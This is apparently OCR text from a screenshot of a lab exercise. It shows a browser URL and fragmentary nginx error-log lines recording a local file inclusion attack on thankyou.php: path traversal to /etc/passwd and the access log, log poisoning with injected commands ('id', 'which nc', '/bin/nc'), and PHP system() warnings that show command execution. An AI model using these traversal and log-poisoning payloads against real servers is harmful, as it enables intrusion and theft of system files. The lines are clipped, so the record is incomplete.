 192.168.137.117/thankyou.php?file=/var/log/nginx/error.log&cmd=which+nc
m-stff project for-tomorrow gits guides pivitting bypases
, client: 192.168.137.200, server: _, request: "GET /thankyou.php?file=../etc/passwd HTTP/1.1", upstream: "fastcgi://unix:/var/run/php
117", referrer: "http://192.168.137.117/contact.php" 2024/09/30 16:39:16 [error] 476#0: *231290 FastCGI sent in stderr: "PHP messag
ry size of 134217728 bytes exhausted (tried to allocate 134217728 bytes) in /var/www/html/thankyou.php on line 44" while reading resp
nt: 192.168.137.200, server: _, request: "GET /thankyou.php?file=../../../../../../var/log/nginx/access.log HTTP/1.1", upstream: "fastcgi://
st: "192.168.137.117", referrer: "http://192.168.137.117/contact.php" 2024/09/30 16:41:19 [error] 476#0: *231294 FastCGI sent in stde
error: Allowed memory size of 134217728 bytes exhausted (tried to allocate 134217728 bytes) in /var/www/html/thankyou.php on line 4
header from upstream, client: 192.168.137.200, server: _, request: "GET /thankyou.php?file=../../../../../../var/log/nginx/access.log HT
/var/run/php5-fpm.sock:", host: "192.168.137.117", referrer: "http://192.168.137.117/contact.php" 2024/09/30 16:42:28 [error] 476#0: *23
P message: PHP Fatal error: Allowed memory size of 134217728 bytes exhausted (tried to allocate 134217728 bytes) in /var/www/htm
e reading response header from upstream, client: 192.168.137.200, server: _, request: "GET /thankyou.php?file=../../../../../../
stream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.137.117", referrer: "http://192.168.137.117/contact.php" 2024/09/30 16:4
CGI sent in stderr: "PHP message: PHP Fatal error: Allowed memory size of 134217728 bytes exhausted (tried to allocate 134217728
p on line 44" while reading response header from upstream, client: 192.168.137.200, server: _, request: "GET /thankyou.php?file=../../..
access.log&c=id HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.137.117", referrer: "http://192.168.137.11
16:43:59 [error] 476#0: *231304 FastCGI sent in stderr: "PHP message: PHP Fatal error: Allowed memory size of 134217728 bytes ex
134217728 bytes) in /var/www/html/thankyou.php on line 44" while reading response header from upstream, client: 192.168.137.200, serve
u.php?file=../../../../../../../var/log/nginx/access.log HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.137.1
117/contact.php" 2024/09/30 16:44:57 [error] 476#0: *231308 FastCGI sent in stderr: "PHP message: PHP Fatal error: Allowed
8 bytes exhausted (tried to allocate 134217728 bytes) in /var/www/html/thankyou.php on line 44" while reading response header from u
.200, server: _, request: "GET /thankyou.php?file=../../../../../../../var/log/nginx/access.log HTTP/1.1", upstream: "fastcgi://unix:/var/ru
8.137.117", referrer: ""/bin/nc "" 2024/09/30 16:44:59 [error] 476#0: *231310 FastCGI sent in stderr: "PHP message: PHP Notice: Unde
x/error.log on line 1701 PHP message: PHP Warning: system(): Cannot execute a blank command in /var/log/nginx/error.log on line
200, server: _, request: "GET /thankyou.php?file=/var/log/nginx/error.log HTTP/1.1", upstream: "fastcgi://unix:/var/run/